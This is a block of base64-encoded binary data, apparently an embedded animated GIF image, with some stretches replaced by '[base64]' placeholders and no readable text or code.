ROkTAOjjk3UVJBDjnN0QJEULkRE6FCCyK3iEh3wmOGVUnE9qXR2pn81RGD8RFeubGJJ0GsjDStNRhWKXeXZAAtijPrJZqcuBnfvKq6/Gk622LUAqoUMJesYZYsRKogS5l7gVigxKiUxpiU8qYhObbVU7PVnaldhifXmnPKzmfh2JH9I0PwiEc9YlHXi6ZWyaZf9wHkr0owpDHLsyoXR6ABISfB+Qojvql+dVixDBIEuyCFxgpaLWAkMIfN4mW/bVc/hFjMWKQ/+1ZcuUZzhBEIuzCZfpckiygCmSB/[base64]/lUrmDtQr5cX/[base64]/iHvrdvfPqvu5V60vpvgFm6+ER9WXiuONW5eoYv2XGLkygv01cu4Wu6IWq6Roesoci78vIeL0g/GWcCMSoBd0ijq1iiV6eWN0qLHPYw0RYjPBOzHCGmRekxo/WKbkcj9vcBiPinO8J9jKiNG6Ij/Q7FTEBjCPCUv8gJBPQ1NBkDBFHCDIygEzOBImp6jOIZjykKdNIzgnDKgCqhA+CLBAkDgAiABoKFvCUqABggJ3CFdN0oRcjJnNUhqHdxB/VIt0xJtQj4tpfJvKxMhF2EFVgzwU2gF1iJwrjWKri2wBvNyL2/wubltr3qwrw5rgAao3YJSsu5tutHeu62wIAZugg5u78nw4d5YhV4oJPKbXgEcu3APwVXfwd0SuRKxYK0lJbCPui5WxHFf942uFJsuFaeu6g7MHiRBvsZigCRv+lHMNXgAJ4Sxmh0pN9HfGd9filgB7w4vjszMRP1fi6yIFfjCZQoaz3WpCkSCI9wB/[base64]/V77+8WxfJTEAp9W3UsJ8qmcnV0gvVY+/d/e0pZB3N+8mdQgrB/ekuwFuhRKrNqoLAfNvMK13ULQ2sMU3MiznBcXaUNV2j0ZPMkaui3ZuLkdocQk7MUS5+JhqL8KNlbeq4HrAf3SdkqyqhdbjZnQ4AvpK5l4ysWn58zWYzISYAX/OLAEmkZKywap8hkbgBx3xmoVSltt4gTlJA0Hm80XiYSALfHdoOU6FMbf4A4Um/SuR1spcgIzXQkRPfHfuxsZkH/ImiABtw0+oJv+LI0EvgCEmTjA9wBD9TBUBP1pEpqPGaBRJJ3/kZt0z41fEdqeqGXLM93VdAyVmy1fuvd3/Q3gGv6putqWZs13Bb4WoOSgp+wCZdVCgMi70Gzs0JlgzIo4UJoVcYV8WEr8mkziIOlWPpwvJB4iBaxXX4HiiucecRHOiMx/mhfO2ecvMprZtNr6uo4BEi7jlsA6BqIK/bHPQODtr9uxVyDBSiBIXiIkZNx7ppII8TZYvJIarnWk6/TzTBURnzAAtjxHdNTHuN7EjwyH0+CI5zDP0nDl9uM1V0dDNY2RjTJA1rBOxraJDi8wyuAMjzgO2YBdUsAdodv/3a3dHfLeSLcQKD8OaQ+bZScdwUQKqUiet2sg6xtAzm8NwMkgHFSba0ZylPoDd4kSs5ThaZaegHr91eTKqcL/[base64]/WXZjN9d1dzY6t0E6Rf8tqHJ7g2YWVMA4VMPUNjVEOq1Eunwrxzz/[base64]/OUcVVCBxJC7BnTsc7nzwXPjKBsEbpDRywWqBE2kMtiU4J/ucI0eTlEGBkiVSlix3fGdJJMGBBwfHk+QbhESDLwkZMmjIwuBbrTrfsG/7to37tiwLxn2LkJ089+3Zu29jkEB9bPPbIsSXP59+/CjyRUS4v1+//v1RAARQhCj4KZCffhBMUMEFGWzQwQchjFDCCSms0MILHzyhnxM47NBDDok5IcQRRTxBFRKIQVFFAk4kgAQWCYhRxhljlCNGG24kwAY5cOxRRx5/3HHHIG2Uo0g5qLBxICSRHMgghA6yhqGFNKKyIUqwBCEeLFegZKOGOvLII5FGKmmllVBCkyWQ/1yipKaaYrIpJpxwmskDEHz6yaVdcrAgBz5z4CQHpZTy5QCmEDX0gF3uxCoJEK6yyqo9rOKqUq72UGKtsjgdy9O34IrrhWWkWCYIu/haoy++PhhMCtM2yEsDDxartbHIJINMhSlwU+YBSZRJwJwEGBjHWGmkuWMuKzZQjYIWcknEinG4S8BayyzLDYpIJIFOkt58W0ADFRwY5LjEPFAh2gye80WDO6qp47pv4NHuvTsqmCS9beqwt7vz9u2OPfa0q8/gg+njT+H+GI7PwAMxjFjiiSmu2GIJNcz4Qw9D7JDEEFEk5kSRSVCFGAJObvHklGlsGUcdbwTSRyF75HFII/9xNLLIJJl00mcxVEkoSoccgmgjiii5qMsvNQoTpDHJZEmllNQ8SYxd2HxJzjhpmrNOOPHEM8+gguLTbKJSIvQAQxNlSikJLPCgpnxAyKeqrS71SrIDwmjhrLMI2XSstlwoXFS65rorL1Y/8Muv06SQgrAgEknM1sVujSwyByKZZJJzkpEECtvIEWedeWFD1orCKUgkEXfv2I4zc2jPLZIKulWBXOOQ6C2S4QbRvbjkBpFggQUkSB6JRG6oBTvq7D1vkgUmOW+7fwPuDrb1YCP2X4TBT1i+hcmX7+GL0U9f/fUt1hBBDjfc2OMSS0xx5JJRRPnFFmFs2WUZbTQzIs3/jEdFEpLOckaAnTXJZwOZ0kMakhCiGQ1pWuIS08Q0JqiJRGpnSgkVUhJCqq3JAkm7yUxqQqcTwuROPckTUPgUFKMMalCEikrbonIADUBgh0BJAlbqBow95GMPltLbEJUwlrIETnCDe8vhlsGsu+iFL21gVWBQcwnBfCAMDsgHraBRK8zlKlcOqIAjEhCJDEQCW+Jw4/WeN44PLOB1EljOB8STAGUoIxm4Q0IGyAUNaBjnOCrQwAM0kIHjnAsyHhjEuxphR+gk4hzVyA5s4DgO6m2jGum53nv21T2Buadg4gnfKcMHoIaJ43zsc+UrYRnLjMVPfh/qGIpOgD9i7BJ//[base64]/shUkGQOEO2Ptk9rizPe6phz0MiIC9UBlWVLpxG62M5VnRmtaIaayW9XPriOzXS2CuTJg0sv/RjF6GzGHqSEhBUiAzi/RXBSqwgQMRgwSlRDSEVKma2NwSBjP4tG6eyYNVCydlSVLCFMpJiF6TiZ0oMQhKjA2GORjEn4xyABoSqilKcFsOD7mFQhQin/[base64]/8qpAZQ7wmIPdETOTlOOeOQmai2XINKkpkYlU5CJc8hLTnDZZzHowByAMZ0rGWc6tfVaFdNoJJTwwNrJdDVAzlGdS2La2Q0FAtrOdbT4hYEcQ/[base64]/[base64]/uNU02swEf+LW+b0O0HDGHpL3LE5MgZCqy9otYdrJgyiiBe4WxMb99zMAyk9yEFciOBfJjxf9KEIIQqeC75Q2mpolpsh1ECb5D2JKkcW2zVd4JnkabJ3IKhfciLLg82bbwAyCjzGOI+Jn1qYI1dwUI1/AAnJWYloO2ZXAKRVxdkLsXK040LyjfwAseYTmOLibmMjd/fR2gmZQKSxxRSGMFIqEAz81GBJN4ABRqQ+EI6OMcUHgAEiTAvg4JCYpHAxIhC3zBAyBBV3zBCi7gC76AB6RhAR4gC8ZBq7hjHCIhdtIuYBJs7NqOWLiHPbZjPMRj7sRDHL5BvFZwPOiuBS9MPohtBvXOPSLg7wQvB3UwQpytrUqsfqRtZO7n8aztZCBv2/AqR2SmmJRpCWWsgMjNmRjIZ6L/xGh8DLLigCIs6MhSL7Lqzd5AyMmcTITOpE3k5IRsryZaKG5eiPeuJlD4RLW+bOEgQAmU4pAKwfjGQA+Pbwu+zuKY7/[base64]/6ywgGYipoT0HmgjrqnIunDeNqibpmaEYI8lRmvK4sT2eAL3tKxsem+Gakht7NBtMoDM8lAP9zAPjw8ZhAoYdAsI9kAQyUItmghUQiWKosguriDP2gCi5sgLlGAQPGAlXU4TM3H80gUJ/ujpsmBYYFG8BoTYokAESkAZdMe7YLHSZkM2JuEOPucGKsBdjqcRGmEBlAAykiD9to4HvuAH0LIWtmEcbuAcjq7teINa2gPt5lIa7ZJYRFDCsLEESxCssDECxCsba40baXDvtLFaako/[base64]/VzP/mzP/0TP/MgD3AnS7Qp9ZxGgxhyyUJoDMkws0roDM+wTj6LhUjLAt7QTwCl4HLADgmFDgnl4UJyJPfQ+CLOD3chCYpI0eDMGZSoU6qPuBTxzhiR5JBH/GiF/DDRunR0/DARGJFAEjoRCaBg/UJRKaOgBAYkN5bOASQhC6qyNnADCnj/[base64]/81qxFVsrQBBQD7K4qd6mRk0YlAxXQMomEp1worPgpIS0DIaGoijeaSMLBczusPhCVCRHcrYqAA4k/6BSVtILwqCgXNKJEBFx7kzkGKcNrMgLaK4SPUqQHvYnXe4SQc0DBMkDMuD/ckpIiXRP3ehIzUEDzui9BqwCssBzUFYZJkEB/C8DfCERFsAFvHIDEgHVJkMCmmoYf6AWqgGqpJE7pmcSmFHt2qPXRrBY8jLXsMeT7u6rBhPvnJYwAVPYNiwwEVM/RKBPDYQxj6ABuvZrubYxuxZQB5VQK7NQMTNRFZVRHbVtRTNSI/VSVTNTWRM2Y3NTPzVvd3Nve3M3y8EfilM4wwE5YTVWaTVXc9VWq7M6fxU7gdU7vXNYy3Nyi9VYLXdZ2/M9k/VZp7U+rfVz8dNas3V0SbcMKv/A3ZbmS741QadmXJ8sa7Kk327CymqiJwJO4PoEtQIFbZIinljrDh9uRIVXeEkS+U50iAbBCwxxYIWLuObCVBQnzySKA5xgS2/0YTExe38yjCy2e7s3/f7oOTIjEjbDjQATQEogCsyB6CoACXLqOQ4pEnSDqrLgAdwlEVwASxvBChqhchRDBXwhC74AHsK0DuABGttjHLIACp7RGYs2BCE4AZCx19Iu2N6UafMuMK3War+qau307ihMvJpSawskUE0YFyTTUFUYM9d2Ud0WUuGWNCdVbimVbutWNnG4Nj0VN3WTb/l2VE31VE81VYWzVV81OQ2XOW/VOXX1VrWAV33/1XEfF3Ill3Ir91jXM4vds1k5Vz7pk1pFt3TFuHTzYBfiwAK8dSG9aSWcDE1cl2raRGs+K4WsbEJvN0/[base64]/3kTdMAIbqGGLfUJuKAfdGATbqE1uWATDuFuaVNvbzNUR3VvgfM30aELVvWihbNwmRM6EVc6c3Vxo1g7pTg79UE3+kEfhrVYy9NyTSAZXFqLubiLvzhaPbdaa9qm89Olk2E/w3iM+zMPMkDIVFeNWff1YI9NIvJcq+yzAK5CgQK1uqyGfNeGhE8DkEGQCTmrSZS2kMAClOMsWlJw1iKhQmVZoDcIapIvOMCKOCARGONGX25i5RpiLXaQvNcBBumUM+CP/[base64]//MmhPMql/GH0gAaq4ZqPzT3ab4TDeWsDtWt7G0EqoQF6IEFc2zFVuBIQBBE0k7YdhADa1lHL3EJ0AKBP0xIQxAgQWg4QxBKg2zZ3OG+ZABn6wRNkYB78dlS7IEG6AB1WNaORGAYgwEKQwTodd6SzEwoSBArAU6WtGD2TIUFsYb7rOz63u0J22j71M9QRxL//W4zzYJskC1zZ2CHfmJzYdSaoTIW6BgTWcJ1KS3dT68vmSVGsmsM7PF/NzBAyYBcSgSxY1JGd6AUgmS6maOQsmXpVAAjkxsbByOUsFntFedx7XJR7HK/lS3fwYQSmvN3d/d3hPd6f3MpBmDtEGJyz/7YExDls+d1rbQBB7MBrE6QHHlO3C/Vs59wIDjXMG8QIgnvOHwQM9FkH/pmGZYALCABB1KE1dSBBuIChA11vZeDU+6EQrhtwySFBLGE4wRvSX/VCsoBXZV7TIwalW2FikqHUL8QWABTnc1pBJGGMTxfJiDpqmOwhSaJcc28iZ/drZsKFdA8joVq1BAXhiD0pQDTZx4AOPHy2wmC24MAXWLQlyd4tEDEuXPzF8aKS1xqTBy3mBsmTLxFi6X7cfcpiiyPvB+nH736+jlzeAT/wBX/wk7yTYPGbm5LL/[base64]/CJKnEixosWLGDNq3Mixo0eMNBIk2CYugogoIk6mFDGxgcsG0V4eecmnn81KDUjZ3MmTJ4EjS8j05Fmpx9CdpJYoXaLjqNOduGQ8edLsKS4IT/thkuGNq7evYMOC7WLTU6GsPaf/1IOxltzOEjBgRHh7j52jnQncaLmnFyvaow/SmUj292mBAiYOE7Zp67Djw2UKSLKpqkCZyxUKO81z+TISnpw7ix5NOtmK06jFrFAtprXr1zmo5BCTo7btHHJst15hgVJvCyBA7BG+p/jw4R5AALfA3MIu59Bz7JKeQ8KB2tcPaN/ua/sBOFsKFRpDvnx5OubJixe/ZYshQy1aNGkSn34LF/dbvHDx4sWyZVYEsUEQBAbxwYEcfMABHB4kAY2DDj4YYUIOLgRNQQgdpGFBDmDYYQYQfSTiiCSWaCKJNGyzTQRRtNhiSii19JJLM72kk00ENOAHAYUh4pINT5GCyFNA/[base64]/ReNG9EauRbb0U0iBOFSXW8+KKMNc6oI4822dCAHZpVsoRMPP+tolQDWcGy1FJHwoIwGVN17HGTUzXVTyVSqTOUJTKkLIPIPXzFFZVWfoWlzGb4c0gh6/hTjj/hRGlTCeXUg85aa52lpCdmJq3PTpO4qQUUkfSjzJvp2ARFK3LieSejNiXzZ2JfHwb2YZMpWUGilnXGdT/JZPooT564TSkSnHZ6GqiuzUYbbabe1hpzvjEHq3GEwwoCJR4EztxzFuQwCHWQS5DDAdZ5B4HlwK433rDFGntsGMnSZ1988Tn7rH/TBlgtgdhywMEmSiQh+7fjXjihheUKpK5BHOquoRr7XpQGJPgEb3xEGEACPPKQYMCPGvfWW00ELLYYcB0myUjjjKT/kMBTD0Ld5NJOOFFsU41LHAEkT0kd8RQiSyU55k4ENGlUP5s8IcMmPXmiv8p+6cLLwAIzK/kDS/4wg8/6YYkDimAnQwhHPcKBjnCAaW2FKYSZ+OKGSexEH9uAAh20IAerwSkdUFBTnfyEDM1UZmyOKaGS2iYay5TtL6p4VKTUJLdJJWNTqfEU3kK1t9rwrVS5OVXgfMMqwh1HObGS1eJsVavaSM46kzsAJ3ilhAN00VfhCUOwOlcezYlnAYUIw3ycwaz7mI4/0KIWtQqErWwpyAkSAAJDHsTHPlpoIQxR17kyxK6DGKR4x6OIGiDBi41ggBdpiKQkJ8mL5UlEDWnA/wcGNsnJTnYykxIZQb7UgA/ljTJ5+SLe8fQgAoCxCHutnEjBDHa/nZhiSP0gg0v8gJQGyE+XNFpfT8hwo6P0YCnhm18/[base64]/[base64]/x/5Ia45JPVAbXLcAhtRuqrZjl7muatWsZiADSAhxiBtxPADQdZQoTvEELMmRslZElBVRq0X0VZHkoVV5/[base64]/[base64]/HFEnfdxQSYcaG3O7VoDP9KMCjalo3NCWh6tr5qKi8bRFU00aSnCKNaz+lKv5dsSQ6u03THyvreWb6/vWd/8XV5xcFmn6RetAwAuI/+97jm1G0G2hAuEhTxYS/Oxo4+dZ/FlGtFbHujpOWAPetlASwn2hcqugwyAG8bs/jIQHuP4BGghxIhI5ghOn+PYrtshdKfLWjvgbI2Id6yTfKklIHo8G/1r4vxo+ywY4WePy64cf1tcDJ/fDYDgRGRVc8rCnUAHM6lOSDT4W/Z4gQioo2IkAcbmJAQ5QtYfYCROuxKWhQMAMQdczOokGprgIFAZ1AYDswBcc5AZSpw9LYxPKAGkDJUOBUSeFogqxhRaWdhhcUxmi1g+eYAs31DZpUyhyYCmF4UOUwXYZtWrjRV5EVBvnlV63wRsrBRx6Vzj/IJAcyzErzCEdMJUDYHBF+sVF3KEBiDeE/wUehpBGYtQeW/AAhvAA40EHCPZs82F50+Zg/zEtSNV52uI6vqBHDvIt4TIQGcBusXduZTiGSCABrPd6IZYBKoBwXQU9ioQP8kYRu3dJqtRvkPA8+MBVFDECeYgvONZVEUEDC7dwLdF8M4JLfPAjGWc+/UAK0aeIv/Qwq2BkQwE/SoELLqckPeAxMuAX+cNm/dADKrM+BMBaNtEMb7ZNqtUlcvAVXTCBPAEBTBAOtTVB/LcWALgTEMAOccEOwjiA97QFNiEHelFPUgdp/UAndpIZEKAPIogWfGJp0dU2yWB2YLcTqmBd/[base64]/1VwhTCkqGFLxkE35QTEz2MA2AlVp5IzZAckpRCbgQPzwhTGihAx+DMFHxBPfTfinTJT3AP/0wJe5HQNxkdIhgNHCzQBrIBBW0f781JgnAF7wlQ2OgBW7gT/+REAnKgFxWEyd2og9ek4D9YAuT5idlk1BjUyie8Bh5sBiSsCh74o2YUQYVZQuPcpkm+F2msVFwhzflRSql4oKnEoMy2EStwne59hz1xWu+ph0D6UW+aZAHOZxF6JBwoAG/[base64]/qPV+zdBCcgAKYuEXlpB+PFEIMjAP4QRcuNiX4/gXZdJbCbAT5mCYWFEIU6MF+sA1EFAnjmknavcXyRAoB8Vpj9EKHkhdOyEHDtUZV4oWNJRRZXOmqYkEbud2b/[base64]/xAAFCuHFs3gMTzqP1KxE9WUMv8jA1zDljPaFTgQWxAQZzLkCYdQTjvHM/[base64]/kgSnXLD/iQBskjqyeSlIe4Isw3I81KCv/rUz6RlaAQ6ks78aBMdgQEcEw1QQBGdkxghiSa8THf6hPoak1mphVzyRVyxhOr9Zc8IQdbckAIFA6FYItBR1vntIsw4Bf9oAvvNIC4yxe6IEORoBdsYphawJj9cA4nVKUr9ACa0QoRmxiZUQGahkGSkKWDMhk0lDY2dHal0RMfa4IV0KZ1symuAaeuxoKxOY/sJTi2eZt6WrPO0Y+QkwOcMHhb5B1f1EVKMKhDSAjDKWzdcQBjGB50kAVQaAiSSggViR9NGy3VViDWuYUXUAgOMHpSdS6A13qwhwTopgJcq5LlpoZjuKp3oACToACtSojJg3A5OSKLtJMxJrcSkQb/uzqrfFtwGECH/JA8oNRVSbkiK1IS3yBLyBplDXA/wGShLzGt43OtNIIwPWCVE/[base64]/5NwAyR8tovEb2gLCQM6nxcBPCusEb8XETpGn5lUw8SzSRABiGZFiEn5DREgDvZcEtqjiIc7I1zMZMhqZEcQWEeRI1uWlWB2WVmRWR6DiTyhA1IBl7KlMq3IFbUUr6oIXF1Au4UBdG5Rx/[base64]/ScLYBym8AALcW0Z/[base64]/QstHG8Bj0AJiDZ0NljpzxHmexwFj8B5HGAnLrAAhLOESPgRyPeF2neF77dd/rc0ergdnOy/Jc58WYXCexEnFk8ItrBHxwkn/jF2UZeU8+EDO0uPZnH3jfjVku7QTfrA9U4kIjWjaCNoAOkCWO2EDSYHQrr0ET1IYJtoxzaADUt4xUlHl+lOLt6DbrdgVfoEJqyUHXg4WZtAFenkUIuANuRg0YMJ/79TmuYt0CqBBhpk0wOs0dn5CdnKAkya8FaC8lflc2v0YySCB1gXei1woo1EoFVDe5i0aeVDJ7RUHl4yCmlxEdiebSpTUULTU8RUciTMrtrKb1dGb1zGQ/QucQLvfQ5jVrjxs4yHAX60IhkAItK5glSqdRhUgZt15G0lh7xEJZOvXCjAEd0DsIWzXw+4Edj0EZdvXzo7Ngh3Ygn0DJVwvE8C3/yf+SM2D4mlA4h1RSkcpEelsEfLMSMNDh8AD7vjAC/V5q0hpzzx845/NlIoo5PZ+71qZlQit5A/j2iJDAEpxJCG6ciL6MSBz27et27vdrs0QQGER5lUyMwhEfzrjD+gkdBNEdGze5hw/gHWxQUknaGdi529ivI72x5U5aZaG3YF+GFz6GDR9GWmDXY2eankgCO2V80DdjndT6bPh3iubREiNKuibvntA3+z7HLYhObWxRYO3X97Ryl7Q3/09hIlgCAtwtAE+wAXOtP7hHxtg1gOyOtoyYdqyAEwY7BZu7Gxf7Bl+B3kN92Xb7BIe2NI+7YUdPMnT2P7ZEWrgzuKMzv+SXc7LQ9kAMDw0edlqFe4owtk9rCKCy5RNWe+mTfkvgZXcl/n93u/8vuQYE6IGH/pUnvCdq/AzatEQpFphMfGqe0DhwDNovn981n8cH4x1EYAhT+f3ALy/S/J4fvKCcSd3kvJf49LTNShos7EzP/M130OWYQuQnvOTHtS8IUTiq7KY7slJzV5QxNRPVIOk3L67FlNZNL/AZtWw3Mqs3t/O4AyGEAZjkPXoMXmzXutjfToAgoUKvpEKAhAKEmlYECmLkztD7iS8o0ChwjsIs9zJUtEKxYUKOEy6cYNjx440+I0kWdLkyZMj1KBkqWYEy5SQZGKASVJmzZNqILnEB2n/AskRadLgJGpSTwRx4iJsY7p0W8kjDaROpdogqlWpV69WbYCL69QlUsOObTB2yVm0ac8+WcK27Vu2cZ/[base64]/g9QNhjwAADBK8//SzIwYJdcmhwvgNykOAACg9QokIMD/DFCw47//[base64]/9M10AQBuEvwfwcpE8CCCPMsMILL4Tgww+d8ZAQZwIu0ZAwCkmRRWcIUThGGWu08UYdIw5y4iGHNJIDJ0i80qGGpoRIoYqcuPLKO6ZQYJIpUEbZIy6lefNlmGOWeWacaGDqGzmZYqokrvLk82eq/KQqLEEDLXTQQ9WSCy5GG7Ur0kkBE2xqxATLlLFOI3MsHH9KxWyzzFANbdVVUXuVNdZkdW02W2/N1bfe4vb11+ToBja5YYmNjjpkq0uWWcDLyMNZJMQDQRvwpqUWvfPUw1ZbbuUTgwpxc5Aj3Pj0I+/cBBNfV0DPzd1lFwblpc/ee1Pn918v/PU3EWdIbMIQZ0r/NHiMMFx88UUaHc4xRx59BPIDITe5+IIsDGHSCSimZGgiBSaSaGQso7wh5SlY/oibjiYRiWbwwxd/fH700HkbOs/fmaR+2nf/ffjjl39++uu3/37889d/f/7rP6GfEwRQgAMkIAFJQIwTEEOBC2TgAglAjAcSQIITpGAFLThBG0gwg3IgABU4aAMq2EAOH5QDCEVIgBGicIQiLOEIR0gFGMaQCtaYoTWssQIbWiMO0vIc4sAjLfEs7jznsRa2VmCByEmucuGKEH2OWC5zlYs/BCpQ4gYBxQQ1aHTzkQAn7JWD1F2IQkrY0Oo45C8RtS52AUsEHNpoojC0wBm6i1EL/2Tkgoe9gEdWmBjFiEekizmBSXRgCCEJ2bznVSkLVrgSQjSigBuczCPZ48hHbsCNSaCBfJvkZCdZooeknM8p5ytJ/0x5SlSmUpWrvN//AghAABaQgAhMYC0VSAJVHJAYuDxgBCUIwV9eEIMaJEAGjWkDZJZQhMhkpjKVucwWQrOEKnRhNV3oQSpMLptUWI95xCMtH4KAh4qj1hDX87htJbFy33Ii58yFLgARKHFYzA/[base64]//gseHQGQrER33VnV6q3L3ic8T4eVXAAkIGP95J+lyMAgu5oATpyushgQKBwQD1HUhSpgh5JgIQsBuoJRdWEN9J7EecbZiR8KoEx4ChSx8OMQgRW0WmBTiLLW2tZPYSPYoGdsbSCPGtcVtjW+r297mOKfE5XGPfdxK48byuEPdJVGXe8ClJhW6E1zqUzl4XSgXc5pW/W53w+tCFor3hXKQoXtUsR7yHE69nguiEM1pxGx1S66Wq2ubx/VOuHZuPyAAArveKYZ7igt1ERLjASakhH3BIWCCdkaCO/S6NAIMdpD1V4QTRmEX9e5hywBeHys6JA5fgAMJqcgQhtA8FI/4/6OLNDHJGsIBlEZyxbCFMfc6IuMboIEGNMCCGmpdaz1gIde75rUefP1rYAdb2MMmdrGNfWxkJxvYs65GnBiQ497u+MfTpvaPgSrkWdZS27tURQJxCUHmSje606XuMK+rzHMz86pXdWYy2Z1lLVvTcpNTRTa/nB6zeg6942TrtdBzRICn8z3iwpxdM5dX0uVHr3O2s7nEAGAtDljA9KoQJwh7gEA7YwtbMAQcaBewQifUX3BQNMAeG7sJi2h3u2uYw1wQMYla2qJFwihGRk3aEYfsSidebcoUcLItuVilLL1BO2J7B2lkIRGPSEQiYuQCCrigEVfYwBUM8AEDtAENF/8oxgW+8AUewOMHP/gGA8YxDrMn4BzdGMc52v72cdwg7nJ3OwMSsA0GkCPvCdA7Oe7+d7zz3e52TwDhE3D4wneDAd1IwDjYfg7IR/4cdyfHNshBp8ujr/JMeTa0dcy+aode9D79n3GHLMAi05LbzOWlcyPYZKdW8MnGnHK6l3ldd7/byuGFt5axGUMvg/mb+hZnexvXuPVAbuDynQ/m6JufFeziPQxCol495wGE/3U+nGjQhMBocdQBunUn2kILtuCMMAxMoWxco0BjNEeUN5bCL2o5Hl9gI4lR1KIcxqins2BIEPsoRdq5UnOkKUixlUoZLSE6GGuZO3CBR3iEXGD/hSaAOqmTgiC4AqxDAzTQuq/7wLEjux8wO7tDOxNsvLNLwbaTu7NjABd8QRiMQRkcvBl0wcZLuxREwRy8O8/rQfXhQR6UttEbQiJEJVfCtgJSPW/rtgP6tqaCIBKIoCgEJth7quqqPe06pnbTvdzbvd7zvfsAPm25N7JKL2nhNzNzryJKDyRaPnZqPvrIDzmUvgZxD+l7Jw8IHXihwy3ahQEbMO/jpwNALI8jv/QLg41DxPRrgYGhHdiBnRKpHdiJsMmCNIWhkTzKkYiytE0gEiLBqE0TrZASNepZgBODiJ8zmUloLQ5wMY5ImQaMrU1bgAikwCaIOgp4gQ3YgDXA/zoDuAAO9LovgAceCMERdMFxKLzGU0YcPLtzkIYUtMFnm0a8wztqrMYXLLzB00YbPLtlTEZv/[base64]/u0Twst6skCgzBFFEOphkCpk9EIlHExofsIBgSJO7CCXJBAW4y6F+hKDfRFYLwAafg6YizGsSPBG9RBtZwtZ2xBbeRGa5zLaoRLGsxGuwRHvGy8uuPLcyz/R/XxywhFPMEsTAwdvdILqsNMrqJCoOViLteDQnBzqiqUoCfbR8q0vXdrUYG0AftYps7sKsvZMuDjprHyJn1bq/byt25CIoGbD8pxPnHBMzDKkCK9Q4XzqyzSD8CiOC/aEAQzkUQMTpg8EYIZzpZcAC2VSeSELEjbSRyhNIjSMIu5KIz6OTXFzpxDSlNUrYyIEpMZz0lYGansiBfrki15wAjUyqi7wKrzxa3jwA8Mu7ErOxIER29cS7dry2R8S2qEVBe0Rm5kxkdl0EUN0L3ky87rrb/8u3G80AwdVWszTHhEPW+Tx29Tql6CrijMx3KrrhOiPVrdoMtsUXcjyK0K/68ZraYapZxtWgEcTY+yigP0ShyILI/ziIM1fJyKJLgidc0DkIMDAAMkvU15kU0mLZ1BwM190hAIQLDepJ0qLYSWDE5FFE4uRRF25VJ3dUk7mj9M9B3gkagyrag2+EQjUVN+FcqRKQjvjFPwXMVVbK2UArrzjK3WsgJafARWoEALtAIMtLoNFEthBDv9/AEeUEu1LLy1BFC33Ia99Mu4nNSSlUYatFRlxFQV1MYDNce7o9BxpNC/q1lRJVWc7TEOFap4JIFaeq4mTKrHhK7IdLIVrUwu9C51eyYrg9HLubKuAlYYyoFsmkhqSS/wKLMhcqvkEzglYjOMbJACo5B10v8iexKd0hGwIwVXQoSDjUvELD1X4URXc2VXdUURF8DblrxJ5pQ0G5k0PrrXDbsYVOPXfh01EyuETgtPw1Wx7lnAjeAI2KLKG4AtaVjP9pTAW/xTKdjFXgTLX7zYsCtGs+RYcPxPtow7AJVUBKXBwENZu+xP1MXUyZvUl+1LkZXQzqPZ3EW8wAS9nA1enQ2y06slxew25iIG51rVoY0uCTpRc8Mu6Y0md8uudaPeF7UPXYXaGaWcF/rMbRLNhjRWrDU+gGvWbUknizS4jayrA/AElMS4a62cB+nDAfMzDIGAQEMwQTu/tz3XutVSdN1SFOHSvC2EvDXFOJq/lqPXet3/[base64]/vNX1+AAA34J/41ESqVW+IkzgFe13Y14AVgkRcIg8liGEy8vzHVrInpxeq8GJOZUwu+g6FUSuhpXDWNJO3RElekJA6o/9wbcMpdXggKiECHrUCu7NwgkGGw5LqxJMYQRMaPBVBolLu2JGIjRllmhF1mZOJmTEG97EGSleIoplApVsYq9t2bzWJzTqV3DKok1DbkPQF7XL1VJVp9rCBZ1SDpXbfMVFrM5NWsOsjxmmNtco/0bchjJSd/[base64]/[base64]/XnHw0Qu/cYld26g5mrVKCRjoyWmo6VeKXM3wn4mzCTIgnz/WhZi7IMMXzvO43LK2n6zlnIJuNUs0ua7F8+GgNAO7Y3W6EMW8dHmXxT36Nr535YM4JFWbeGEbXd97QVo6YVpGBfAxDwKHv3b7cIVzyhhiI1iiJ9jXCAXTxA+mZRhsSWXJKfUiF3u5TtoBBZeaq586g34AGPeuov9AmO86qyWuxh7RrT76rms5iLuajX32G/k4dNVn/W+qZn15pjt3deFbzw/PMijb/vu8/jB77oeIA81XhA9geXlNnF7VeilZxX1RxbF532W0SrTVUq3AU/Iss60jxqlWqqFbPEtq6sNs2pxr4BrQ9eUK8o59c1+gw/3bBIXbY2O5H8qbRSfUiN4/9tEtOQXh/GSDgPYRmnZnm1QfgSWo5Ebue2JKmZMMxJVPvKi/LSGGG5Z/jmUUXKVgcok9wjXOmoptwII7FNW+NOutG4aLgaqzljTTcGt9u4yV1DwTvOwZvNL1UGy3lRzBGe2DrzD03dlNOs9h2s/D/j8CXSeJTKg/e/nwsfpWnR+DOwzzkLsxczCvvSr8oTLWSaLt3RLZ2yHHqHN7FVOn/BuAnXjU1YLYFb1iCvNtlb4PYA3QMlDJvHRHnHEGvFAC9dar3WV5Dj/tdLh3PW7PWkFFnbZrsQGfs56lc4g6MR85T/xnFORah7DvWk1LdjxVEWhJk+ohKRJUOFNexKGBf/mpZ5uYv5crZvqQg1BYlzLZ1bdGDvdaUZzsC5iNt/Gep8tFLTdbbCpvZ9QIMxdbOzdmEU8w7O7yLsBPhd4gb+2U5VHW8prJBPjvZYgyRemFJXefmw362VafeZMjIdR0CdIBr90T6B0i1/[base64]/Ls6fMn0KBChxItavQo0qRKlzJt6vQp1KhSp1KtavUq1qxat3Lt6vUr2LBix5Ita/Ysz4AAIfkEBTIA/wAsAgACAFYCxAAACP8A/wkcSLCgwYMIEypcyLChw4cQI0qcSLGiRYWqrBFUJZDKP1XEQKrKeOJEv5MoT6botzKFyxRFVp6MF++izZs4c+rcybOnz59AgwodSrRoRTkEPP4jRiwOsRPWSpo0mVImy5cwVxYpWJIYFTBgwRTpZ7Ss2bNo06pdy7at25wE/hGISwDpXDkPmZZEKRMr1pgyCXYFYwPMm8Oj2MwQJkyWY8fMUJ1IUfOt5cuYM2vezLmzTTkkVJ14KhUlMQI2FMohpvLlVpaCR4P5ehgVsRRUFjd+zKxDBx/Agwv3IZmy5+PIkytfzlwzx49LIRIw6df1yRMDPRm0EVfgaAJgD7//mYFKN2PevcGkAMNsuHBmjf/5kO/bR4dRJ4pUbs6/v///AAYokF5STVVSdwuxRtZAXoH3hoJxpVaQDTZ4tN5ukDHTnnvuqQeGLMHR988MdtixgykgCuSbbzNMthVB8VAi4Iw01mjjjTiJRh1LMbF0HUPTFUGMYoxhKMsbKyE4oQ3E/JMCKhz68BhjwMn3z28+qGdHigPZZ8ovv2TTizz01ddBizXt94+MOLbp5ptwzqjgVS55RYWCTSIkB3dOghGlD